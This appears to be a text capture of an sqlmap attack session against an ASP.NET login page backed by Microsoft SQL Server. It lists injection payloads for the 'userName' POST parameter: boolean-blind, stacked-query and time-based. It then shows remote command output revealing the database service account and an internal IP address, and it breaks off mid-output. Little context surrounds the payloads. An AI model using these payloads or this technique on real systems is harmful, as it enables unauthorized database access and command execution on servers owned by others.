 过滤 等于 过滤 起始 结束 起始 结束
1 log 9.49 KB 2024-05-22 10:04:54
2 session.sqlite 16 KB 2024-05-22 10:09:36
3 target.txt 131 B 2024-05-22 09:52:48
Page 2 100%
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2014
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userName (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userName=admin' AND 6082=6082 AND 'YEbi'='YEbi&password=admin
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: userName=admin';WAITFOR DELAY '0:0:5'--&password=admin
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
Payload: userName=admin' WAITFOR DELAY '0:0:5'--&password=admin
---
web server operating system: Windows 7 or 2008 R2
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2014
command standard output: 'nt service\mssqlserver'
command standard output: 'IPv4 . . . . . . . . . . . . : 172.16.0.137'
command standard output:
---
\\